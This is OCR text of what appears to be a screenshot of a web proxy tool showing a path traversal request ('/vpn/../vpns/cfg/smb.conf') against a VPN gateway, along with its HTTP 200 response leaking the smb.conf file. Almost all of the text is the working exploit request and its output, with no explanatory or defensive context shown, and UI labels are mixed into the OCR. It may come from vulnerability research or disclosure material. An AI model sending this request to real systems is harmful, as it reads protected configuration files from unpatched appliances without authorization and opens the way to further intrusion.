 Send
Cancel
<
>
Target: https://
Request
Raw
Headers
Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https:// /vpn/
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Age: 1
Date: Wed, 08 Jan 2020 12:09:26 GMT
Connection: Keep-Alive
Via: NS-CACHE-10.0:  81
ETag: "
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 03 Sep 2019 20:53:47 GMT
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
Keep-Alive: timeout=15, max=100
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast